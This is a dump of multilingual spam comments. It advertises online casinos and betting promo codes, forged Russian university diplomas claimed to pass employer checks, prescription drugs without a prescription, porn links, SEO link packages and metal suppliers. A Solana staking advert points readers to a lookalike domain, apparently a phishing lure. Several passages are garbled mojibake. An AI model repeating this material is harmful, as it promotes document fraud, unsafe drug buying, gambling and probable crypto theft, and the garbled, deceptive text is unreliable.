While online casinos offer fun and potential winnings, responsible gambling is crucial. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Do you enjoy online casinos? What are your favorite games and biggest wins? Share your thoughts and experiences in the comments below!
mostbets [url=http://remsanteh.borda.ru/?1-6-0-00000047-000-0-0]http://remsanteh.borda.ru/?1-6-0-00000047-000-0-0[/url] .
buy viagra
адин вин http://www.1win6042.ru .
мрстбет mostbet6032.ru .
1 вин http://www.1win6054.ru .
Elon Casino’s payouts are always a surprise hit. elon casino
драгон мани голд http://dragon-money11.com .
драгон мани вывод денег драгон мани вывод денег .
Tiger Fortune keeps me on the edge of my seat. fortune tiger demo
1win casino http://1win1001.top .
1win sports 1win sports .
Elon Casino’s design is bold and fresh.
elon casino
Medication prescribing information. Cautions.
acetaminophen interactions with metoprolol
Actual about drugs. Get here.
Всё о кладбищах Видного bitcevskoe.ru Битцевское, Дрожжинское, Спасское, Жабкинское. Официальная информация, участки, услуги, порядок оформления документов, схема проезда.
1win вход http://www.1win6006.ru .
wan win https://www.1win6042.ru .
На сайте https://prometall.shop/ получится выбрать печь, а также воспользоваться полным перечнем услуг, которые связаны с печами Prometall, в том числе, реализацией, проведением монтажных работ. Изучите технические характеристики печей, которые находятся в сетке, камне, получится приобрести и отопительные печи, а также устройства в облицовке. Прямо сейчас вы сможете изучить хиты продаж – те товары, которые пользуются особой популярностью. Каталог товаров регулярно обновляется, чтобы вы приобрели лучшее.
Ремонт квартир Королев Москва – динамичный мегаполис, где каждый стремится к созданию уютного и функционального пространства. Ремонт квартир в Москве – это не просто обновление интерьера, это инвестиция в комфорт и качество жизни. Мы предлагаем полный спектр услуг по ремонту квартир в Москве, от косметического обновления до капитальной перепланировки под ключ.
мостбет войти [url=https://www.mostbet6032.ru]https://www.mostbet6032.ru[/url] .
click here for info
online number rental
На сайте https://mvpol.ru/ воспользуйтесь возможностью заказать промышленные полы напрямую от производителя. Компания «МВПОЛ» оказывает и такую важную услугу, как ремонт промышленных полов, производство полимерных наливных полов, бетонных, у которых упрочненный верх. Также получится узнать расценки на такие услуги, чтобы заранее спланировать бюджет. Для того чтобы иметь представление о том, как выглядят работы, изучите объекты. На все услуги предоставляются гарантии. Вся информация дается максимально быстро.
dragon money официальный сайт играть онлайн dragon money официальный сайт играть онлайн .
рефералка драгон мани dragon-money11.com .
Classic porn tube retro sex movies and free vintage porno videos
https://skrit.hotnatalia.com/?izabella-aimee
aaron armstrong pornh little tai nude porn bradley rivers porn w1 porn werewolf porn hentai
мостбет скачать андроид https://mostbet6031.ru .
Диплом ВУЗа Российской Федерации!
Без наличия диплома очень сложно было продвинуться по карьерной лестнице. Именно из-за этого решение о покупке диплома стоит считать целесообразным. Выгодно приобрести диплом университета reputable.cc/profile/ute63r6364981
buy viagra
Tiger Fortune’s gameplay is smooth and fun. jogo do tigrinho demo
dragon money верификация https://dragon-money10.com .
Компания «Ковка Винтаж» в течение длительного времени оказывает свои услуги и предлагает создать изысканные, завораживающие кованые изделия, которые украсят придомовую территорию, беседку, террасу, а также частный дом. На сайте https://kovka-vintazh.ru/ ознакомьтесь с полным ассортиментом изделий и работами компетентных и выдающихся мастеров.
Мы предлагаем дипломы любых профессий по приятным ценам. Мы можем предложить документы ВУЗов, расположенных в любом регионе Российской Федерации. Дипломы и аттестаты печатаются на “правильной” бумаге самого высокого качества. Это позволяет делать государственные дипломы, которые не отличить от оригинала. elion.forumex.ru/viewtopic.phpf=110&t=634
Looking for chatgpt ai prompts? Findprompt.shop, here you have the opportunity to make your choice from a large selection of promts for ChatGPT, Stable Diffusion, Midjourney and others. Study the best recommendations for AI. You can sell your promts on our platform at a great price. Pay attention to the selection of promts on the site – it is the largest on the market. Our offers are unique, and the cost is affordable for everyone.
Здравствуйте!
Оформление имущества потребует соблюдения всех юридических процедур для подтверждения права собственности на объект. Юрист по недвижимости поможет вам разобраться в вопросах покупки, продажи или аренды жилья, а также в вопросах, связанных с правом собственности. Как оформить доверенность — это важный вопрос, и юрист поможет вам подготовить этот документ в соответствии с законом. Регистрация права собственности на квартиру требует оформления ряда документов, и юрист обеспечит юридическое сопровождение этого процесса. Правовая консультация по телефону — это возможность получить помощь в решении ваших правовых вопросов, не выходя из дома.
Больше информации на сайте – https://businessfaq.ru
юридическая помощь при лишении прав, налог с продажи квартиры когда начисляется, ип с ндс налогообложение
как оплатить госпошлину на закрытие ип, москва большой сухаревский переулок 11 нотариус, составление жалобы
Удачи!
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
gates of olympus, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. While land-based casinos have restrictions, online platforms operate 24/7, letting players enjoy their favorite games at any time.
Another major reason for their popularity is the sheer variety of games. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. For exclusive deals and insights into the best casinos, check out our social media page! – https://www.rims4u.in/1win-todo-sobre-el-casino-en-linea-y-sus-beneficios-2/
Bonuses, Rewards, and Promotions
The abundance of promotions is one of the key benefits of playing at online casinos. Signing up usually comes with exciting perks like extra cash or free slot spins. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. While many casino games are based purely on luck, some require skill and strategy. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Do you enjoy online casinos? What are your favorite games and biggest wins? Drop your opinions and stories in the discussion thread!
can i buy propecia without dr prescription
Требуется заказать прогон сайта недорого? Cервис ProfLinks.ru ориентирован на размещение вечных ссылок с ИКС от 10; «вечных», в нашем случае, на постоянной основе и с разовой оплатой; «ИКС от 10», означает, что индекс качества сайтов, присваиваемый ресурсам поисковой системой Яндекс, будет минимум от 10 пунктов, в зависимости от выбранного Вами тарифного плана или доп. услуги.
Our promo code 1XBET 2025 helps to unlock an exclusive 1XBET welcome bonus for new players, and this guide will provide the information you need on how to maximize it. It includes an explanation of how to get and claim promo code 1XBET deals, presents the registration process and other top features like the 1XBET app. So let’s start with what is the latest promo code for 1XBET?
A boosted welcome bonus is offered at 1XBET for players using our code promo 1XBET 2025 while signing up. The bonus includes an extra 30% on the sports welcome bonus after the first deposit and a generous casino package with bonus cash and free spins with the first four deposits. In the following section, you can find the explanation how to use the 1XBET promo code and the presentation of 1XBET bonus offers and promotions for 2025 you can claim with our 1XBET promo code 2025.
1xbet Promo Code – Bonus (Valid In 2025)
https://huntersneeds.net/files/inc/tendencii_razvitiya_tyaghelyh_pehotnyh_transporterov.html
With the 1XBET bonus code 2025, you access exclusive bonuses for sports and casino. Grab an enhanced 130% sports betting bonus up to €130, and a casino package of up to €1950 + 150 free spins! The code has to be entered in the registration form.
can you get generic florinef pills
Medicines information leaflet. Long-Term Effects.
metronidazole liquid for puppies
Everything what you want to know about medication. Read information here.
Наш сайт предлагает вам лучшие финансовые решения! Мы предоставляем разнообразные финансовые продукты, включая кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете купить жилье, автомобиль или оплатить учебу? Наши кредитные программы созданы специально для вас. Оформите кредит на нашем сайте всего за несколько минут, выбрав подходящие условия и срок погашения. Наши банковские карты предоставляют не только удобство безналичных платежей, но и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участие в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Если вам не хватает средств до зарплаты или на непредвиденные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и быстрое одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите шанс улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами работы с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
РКО для бизнеса в Симферополе
dragon money casino dragon money casino .
erectile dysfunction pills Medicine information provided. Medicine information provided. cialis viagra levitra tadadoeshighbnct com
посмотрел и разочаровался……….
in a province Quebec operates a similar espacejeux through loto-quebec, http://ashbam.com/glossiers-balm-dotcom-review/, ah in hinterland Ontario operates playolg through the Ontario Lottery and Gaming Corporation (OLG).
canadapharmacy
Привет!
Мы изготавливаем дипломы любых профессий по невысоким тарифам. Цена зависит от выбранной специальности, года выпуска и образовательного учреждения: diploman.com/
Хочу поделиться своим опытом по заказу аттестата ПТУ. Думал, что это невозможно, и начал искать информацию в интернете по теме: купить диплом строительный, сколько стоит красный аттестат, купить диплом высшее образование, диплом о высшем образовании недорого, купить диплом с занесением. Постепенно углубляясь в тему, нашел отличный ресурс здесь: diplomybox.com/kupit-diplom-bakalavra-v-volzhskom
На сайте https://xn—-7sbjhqn0bhjc0lk.xn--p1ai/ получите юридическую консультацию по различным вопросам. Компания работает как с физическими, так и частными лицами. На все услуги установлены привлекательные расценки, чтобы воспользоваться ими смог каждый. Предприятие работает в этой сфере более 11 лет. В команде трудятся 11 специалистов, которые справятся с задачей независимо от сложности. К вашим услугам досудебный юрист, досудебное урегулирование, кредитный, семейный юрист, решение страховых споров.
Портал представляет собой сайт по аренде, на котором предлагается взять в прокат самую разную технику для работ. Также получится выложить объявления со своими предложениями, чтобы ими воспользовались все желающие. https://arenda24.by/ – на портале ознакомьтесь с категориями, которые точно вызовут интерес – техника для грузоперевозок, режущее оборудование, краны, которые принимают участие в строительстве и другими предложениями. Вы сможете воспользоваться всеми опциями при условии, что зарегистрируетесь.
Swap faces in movies effortlessly with movie face swap.
5 научных фактов о лжи, в которые трудно поверить
https://x.com/kiselev_igr/status/1909590459799716145
1win metode de plată 1win5010.ru .
Calibry Casino https://calibri-casino-app.ru/ современное онлайн-казино с лицензией, щедрой бонусной системой и широким выбором игр. Участвуй в акциях, получай кэшбэк и выигрывай реальные деньги!
Смесь копоти, сажи и дыма представляют собой опасные для здоровья человека соединения. Зловоние сохраняется длительное время, поэтому к выбору способов борьбы следует подходить внимательно и ответственно усунення запаху гару
1 win 1 win .
Sanctum.so is your all-in-one gateway to smart staking and instant liquidity on Solana. Whether you’re new to Solana or a long-time participant, Sanctum.so eliminates friction and complexity by offering an intuitive, powerful platform designed to optimize every move you make. With just a few clicks, users can stake their assets, maintain real-time access to liquidity, and enjoy seamless performance — all without giving up control. It’s the ultimate experience for those who value speed, simplicity, and full ownership of their digital journey.
Forget the old way of staking. Sanctum.so introduces a new standard where liquidity isn’t locked, where rewards flow without delays, and where one-click tools allow you to act quickly and confidently. Built to take full advantage of Solana’s speed and scalability, the platform makes staking as simple as connecting your wallet, choosing your path, and watching your assets grow. The elegant design, high-speed execution, and built-in transparency make Sanctum.so the most user-friendly Solana-native solution on the market.
Whether you’re looking to earn passive yield, actively manage your assets, or tap into Solana’s full performance, Sanctum.so adapts to your style. It offers real-time tracking, smart automation, and deep ecosystem integration that transforms staking from a chore into a strategic tool. Users benefit from deep liquidity, secure backend protocols, and an experience that requires zero technical knowledge — just results.
Sanctum.so empowers users at every level, from curious beginners to seasoned blockchain enthusiasts. Everything from asset management to reward harvesting is optimized behind the scenes, giving you more time and more return with less friction. You’re not just staking — you’re taking control of your future in a decentralized world.
In a sea of complex interfaces and fragmented tools, Sanctum.so stands out as a clean, focused, and highly effective platform for Solana users. It combines powerful staking mechanics with a beautiful, lightweight UI that just works. Fast. Simple. Reliable. This is staking reimagined for the modern user.
Welcome to a new era of staking. Welcome to a place where simplicity meets performance. Welcome to Sanctum.so — where your assets stay liquid, your rewards never sleep, and the future of Solana is at your fingertips.
Start staking now on Sanctum-sol.com
Привет!
Для определенных людей, приобрести диплом о высшем образовании – это острая потребность, возможность получить достойную работу. Но для кого-то – это желание не терять огромное количество времени на учебу в универе. Что бы ни толкнуло вас на такое решение, наша фирма готова помочь вам. Быстро, качественно и недорого изготовим документ нового или старого образца на настоящих бланках с реальными подписями и печатями.
Основная причина, почему многие люди покупают документ, – желание занять хорошую должность. К примеру, знания и опыт позволяют человеку устроиться на работу, однако подтверждения квалификации нет. При условии, что для работодателя важно наличие “корочек”, риск потерять место работы очень высокий.
Приобрести документ о получении высшего образования можно в нашей компании в Москве. Мы оказываем услуги по производству и продаже документов об окончании любых ВУЗов РФ. Вы сможете получить диплом по любым специальностям, любого года выпуска, в том числе документы СССР. Даем гарантию, что при проверке документа работодателями, подозрений не появится.
Разных ситуаций, которые вынуждают приобрести диплом ВУЗа очень много. Кому-то прямо сейчас требуется работа, в результате нужно произвести хорошее впечатление на начальство при собеседовании. Некоторые задумали устроиться в престижную компанию, чтобы повысить свой статус и в последующем начать свой бизнес. Чтобы не терять драгоценное время, а сразу начинать успешную карьеру, используя имеющиеся навыки, можно купить диплом в онлайне. Вы станете полезным в обществе, получите финансовую стабильность очень быстро и просто- купить диплом
Где заказать диплом по нужной специальности?
Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий по приятным ценам. Важно, чтобы документы были доступны для большого количества наших граждан. Купить диплом об образовании diplomk-vo-vladivostoke.ru/kupit-diplom-menedzhera-s-reestrom-ofitsialno-i-bistro/
Заказать диплом об образовании!
Заказать диплом ВУЗа по доступной стоимости возможно, обратившись к проверенной специализированной фирме. Купить диплом о высшем образовании: damdiplomisa.com/ofitsialnij-diplom-s-reestrom-vozmozhno-li-kupit
Заказать диплом института. Заказ документа о высшем образовании через надежную фирму дарит множество преимуществ для покупателя. Данное решение дает возможность сберечь время и значительные денежные средства. vhembedirect.co.za/employer/eonline-diploma
Приобрести диплом о высшем образовании!
Мы предлагаем документы институтов, которые расположены в любом регионе РФ. Дипломы и аттестаты делаются на бумаге самого высшего качества: hoteliers.ke/employer/aurus-diploms
Üye olur olmaz başlayan hoş geldin kampanyaları, Pin-Up’ta daha ilk günden kazançlı bir başlangıç yapmanı sağlıyor. Hesabına tanımlanan bonusları kullanarak riski azaltmak mümkün. pinup Türkiye çevrim
1 win md http://1win5010.ru/ .
Привет всем!
Трудовые споры с работодателем требуют внимательного подхода, и юрист поможет вам решить любые вопросы, связанные с нарушениями трудового законодательства. Помощь юриста по кредиту поможет вам разобраться с условиями договоров и защитить ваши права при возникновении финансовых проблем. Споры по наследству могут быть решены с помощью юриста, который поможет вам правильно оформить документы и защитить ваши права. Раздел совместно нажитого имущества после развода требует внимательной работы с документами и соблюдения всех юридических процедур. Лишение водительских прав за алкоголь требует юридической помощи для восстановления прав.
Больше информации на сайте – https://avtopravodo.ru/
налоговая проверка, защита прав потребителей в минске бесплатная консультация телефон, как уволить сотрудника в отпуске по собственному желанию в 1с зуп
установление отцовства в органах загса без регистрации брака, понятие первой помощи юридические аспекты оказания первой помощи, оформление развода через ЗАГС
Удачи!
Tiger Fortune’s wild symbols are my favorite! tiger fortune
Tiger Fortune is a standout slot in this casino. fortune tiger demo gratis
драгон мани официальный сайт регистрация драгон мани официальный сайт регистрация .
драгон мани 3 драгон мани 3 .
скачать мостбет http://www.mostbet6032.ru .
buy viagra
The music in Tiger Fortune sets the perfect mood. fortune tiger bet
Medicines prescribing information. Drug Class.
finasteride 4rx
Some information about meds. Get information here.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Мишень для распыления лютеция
игра ракета на деньги 1win http://1win6006.ru/ .
1win.pro http://www.1win5010.ru .
Ресурс hm.mnemosyne.ru выбрать ремень в подарок любимым людям предлагает. Мастера, создающие изделия, отличаются творческим потенциалом. Каждая модель с учетом модных трендов разрабатывается. Мы к покупателям всегда прислушиваемся. Идем при возможностях всегда на встречу. https://hm.mnemosyne.ru – тут сможете узнать, какой ремень в подарок руководителю, шефу или коллеге преподнести. Для изделий отбирается лучшая кожа. Оцените ручной работы неповторимость. Сделайте уже сейчас заказ на нашем портале. Пусть ваш стиль засияет новыми красками!
https://zolushka-klin.ru/
The Appeal of Online Gambling
There are many reasons why online casinos have gained massive traction. One of the biggest advantages is accessibility. Unlike physical casinos that have operating hours, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Traditional casinos are often limited by space, but online platforms can host thousands of different games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://eko-dev.ekocarbonexchange.org/2024/12/26/1win-apuestas-y-casino-online-en-un-solo-sitio/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Responsible Gambling & Choosing a Safe Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Are you an online casino enthusiast? What’s your go-to game? Share your thoughts and experiences in the comments below!
Tiger Fortune’s jungle vibe is unbeatable. fortune tiger bet
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
поставляемая продукция:
Кольцо РёР· драгоценных металлов платиновое 200С…3С…0.5 РјРј ПлРд90-10 РўРЈ РЁРёСЂРѕРєРёР№ выбор высококачественных кольц РёР· драгоценных металлов. Рлегантные украшения, созданные талантливыми мастерами. Уникальность Рё изысканность РІ каждой детали. Возможность заказа персонального кольца РїРѕ вашим пожеланиям. Подчеркните СЃРІРѕСЋ индивидуальность СЃ нашими кольцами.
Купить диплом о высшем образовании!
Мы можем предложить документы любых учебных заведений, расположенных на территории всей Российской Федерации.
poluchidiplom.com/kupite-diplom-s-zaneseniem-v-reestr-bistro-i-prosto-3/
Мы можем предложить дипломы любых профессий по разумным тарифам. Мы готовы предложить документы техникумов, расположенных в любом регионе РФ. Документы делаются на бумаге высшего качества. Это дает возможности делать настоящие дипломы, которые невозможно отличить от оригиналов. linkspreed.web4.one/read-blog/130730_kupit-diplom-s-zaneseniem.html
their website merrill lynch
РедМетСплав предлагает широкий ассортимент высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их происхождение. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы и предоставлять решения под требования вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
Лист титановый Р’Рў2 СЃРІ. – РћРЎРў 1 90015-77 Лента титановая Р’Рў2 СЃРІ. – РћРЎРў 1 90015-77 представляет СЃРѕР±РѕР№ высококачественный РїСЂРѕРґСѓРєС‚, созданный для применения РІ различных отраслях. Ртот материал обладает отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё высокой прочностью, что делает его идеальным выбором для производственных нужд. Лента широко используется РІ aerospace, медицинской Рё химической промышленности, обеспечивая надежность Рё долговечность. Приобретая Лента титановая Р’Рў2 СЃРІ. – РћРЎРў 1 90015-77, РІС‹ инвестируете РІ качество Рё надежность СЃРІРѕРёС… проектов. РќРµ упустите возможность купить Лента титановая Р’Рў2 СЃРІ. – РћРЎРў 1 90015-77 уже сегодня!
Tiger Fortune’s payouts keep me coming back for more. jogo do tigrinho demo
доагон мани доагон мани .
On the site https://wallpapers4screen.com/ you can download wallpapers for desktop free. High Quality HD pictures wallpapers. High quality pictures and wallpapers! Choose one of many categories and download for free! Or check out the TOP downloadable images! You will definitely like them.
сейф для офиса купить
chinessonsofanarchy-italia.com https://sonsofanarchy-italia.com
заказать сейф
1win aplicația https://1win5010.ru/ .
Иногда случайный пост может зацепить куда больше, чем длинные статьи и новости. Мы так часто пролистываем ленту, даже не задумываясь, сколько в ней личных историй, эмоций и живых впечатлений. А ведь именно в таких публикациях можно найти настоящую искренность, без прикрас и фильтров. Если тебе интересны откровенные размышления, лёгкая самоирония и взгляд на жизнь с необычного ракурса — обязательно прочти эту заметку: https://lady-catari.livejournal.com/825430.html
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наши товары:
Ниобиевый тигель высокой чистоты
buy viagra
how to buy cheap feldene without rx
Gates of Olympus oyununda kayıplar yaşıyorum!
dede oyunu para kazanma, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
dragon money зеркало сегодня dragon money зеркало сегодня .
баланс ван вин https://1win6043.ru/ .
мостбет кг http://mostbet6033.ru .
Популярная компания «Herbs & Flowers» предлагает огромный выбор искусственных цветов, которые идеально подходят как для украшения интерьера дома, так и офиса. В каталоге сайта https://herbsandflowers.ru/ вы найдете вертикальное озеленение, ампульные растения, а также деревья, ветви и многое другое.
can i order cheap dilantin tablets
Tiger Fortune’s payouts are so rewarding. tigrinho demo
Заказать диплом об образовании. Приобретение документа о высшем образовании через проверенную и надежную фирму дарит немало достоинств. Данное решение дает возможность сэкономить время и существенные денежные средства. taskforbucks.com/profile/magdac85080373
oxys FarmaCenter
Ищете облучатели для лечения кожных заболеваний? Agsvv.ru/catalog/obluchateli_dlya_lecheniya вы сможете купить облучатели для лечения кожных заболеваний с завода с гарантией по цене производителя. ООО Хронос занимается производством облучателей для лечения кожных заболеваний с 2009-го года с доказанными методами лечения. Медицинские приборы от изготовителя отменным качеством славятся! Посмотрите наш ассортимент и назначение приборов. Мы поставляем приборы собственного производства государственным и частным медучреждениям по всей России.
1win ставки официальный сайт https://cah.forum24.ru/?1-13-0-00001695-000-0-0-1743258917 .
On the site https://wallpapers4screen.com/ you can download wallpapers for desktop free. High Quality HD pictures wallpapers. High quality pictures and wallpapers! Choose one of many categories and download for free! Or check out the TOP downloadable images! You will definitely like them.
The bonuses in Tiger Fortune are incredible. tiger fortune
купить аттестат за 9 купить аттестат за 9 .
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наша продукция:
Лист судостроительный 34x1500x4000 D32 EN10025:3 Приобретите высококачественные листы судостроительные от компании Редметсплав.рф для надежного и долговечного использования в вашем судостроительном проекте. Различные размеры и толщины, прочность и устойчивость к коррозии делают эти листы идеальным выбором для любого судостроительного проекта.
I’m gone to say to my little brother, that he should also go to see this weblog on regular basis to obtain updated from latest information.
официальный сайт vovan casino
https://oxys-crema.net/
РедМетСплав предлагает внушительный каталог качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их происхождение. Превосходное обслуживание – наш стандарт – мы на связи, чтобы улаживать ваши вопросы а также находить ответы под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
Рзделия РёР· кобальта Stellite 6K Рзделия РёР· кобальта Stellite 6K представляют СЃРѕР±РѕР№ высококачественные компоненты, известные своей износостойкостью Рё долговечностью. Данный сплав отлично РїРѕРґС…РѕРґРёС‚ для применения РІ условиях высоких температур Рё давления, что делает его идеальным для нефтегазовой, аэрокосмической Рё машиностроительной промышленности. Выбирая изделия РёР· кобальта Stellite 6K, РІС‹ получаете надежность Рё стабильность эксплуатации. Если РІС‹ хотите увеличить эффективность своего производства, то купить изделия РёР· кобальта Stellite 6K – это правильный шаг. РќРµ упустите возможность улучшить качество своей работы.
Для максимально быстрого продвижения вверх по карьерной лестнице потребуется наличие диплома института. Приобрести диплом любого ВУЗа у проверенной фирмы: asxdiploman.com/kupit-diplom-o-polnom-srednem-obrazovanii-5/
Worldbelt
I’m not sure why but this website is loading extremely slow for me. Is anyone else having this problem or is it a problem on my end? I’ll check back later and see if the problem still exists.
вован казино
Заказать спортиков нанять спортсменов
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Высокочистая плоская мишень из оксида никеля
